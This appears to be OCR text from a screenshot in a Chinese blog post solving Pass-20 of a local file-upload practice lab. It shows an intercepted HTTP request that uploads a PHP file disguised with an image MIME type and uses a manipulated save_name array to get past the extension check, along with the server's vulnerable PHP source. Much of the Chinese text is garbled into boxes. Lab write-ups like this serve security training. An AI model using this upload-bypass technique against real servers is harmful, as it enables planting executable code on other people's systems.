 Request
Pretty Raw Hex \n
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryB3SgaXk3XzXNEg56
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/90.0.4430.212 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1/upload/Pass-20/index.php?action=show_code
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Connection: close
20
21 ------WebKitFormBoundaryB3SgaXk3XzXNEg56
22 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php"
23 Content-Type: image/jpeg
24
25 <?php
26 phpinfo();
27 ?>
28 ------WebKitFormBoundaryB3SgaXk3XzXNEg56
29 Content-Disposition: form-data; name="save_name[0]"
30
31 upload.php
32 ------WebKitFormBoundaryB3SgaXk3XzXNEg56
33 Content-Disposition: form-data; name="save_name[2]"
34
35 jpg
36 ------WebKitFormBoundaryB3SgaXk3XzXNEg56
37 Content-Disposition: form-data; name="submit"
38
39 □□
40 ------WebKitFormBoundaryB3SgaXk3XzXNEg56--
Response
Pretty Raw Hex Render \n
59 ctype="multipart/form-data" method="post">
60
□□□□□□□<p>
61 nput class="input_file" type="file" name="upload_file"/>
62 >
□□□□:<p>
63 <input class="input_text" type="text" name="save_name" value="upload-20.jpg" />
<br/>
64 <input class="button" type="submit" name="submit" value="□□"/>
65 </form>
66 <div id="msg">
67 □□□□□□□□□□
</div>
68 <div id="img">
69 <img src="../upload/upload.php." width="250px" />
</div>
70 li>
71 i id="show_code">
72 <h3>
□□
</h3>
73 <pre>
74 <code class="line-numbers language-php">
$is_upload = false;
75 $msg = null;
76 if(!empty($_FILES['upload_file'])){
77 //□□MIME
78 $allow_type = array('image/jpeg','image/png','image/gif');
79 if(!in_array($_FILES['upload_file']['type'],$allow_type)){
80 $msg = "□□□□□□□□□!";
81 }else{
82 //□□□□□
https://blog.csdn.net/qq_46804551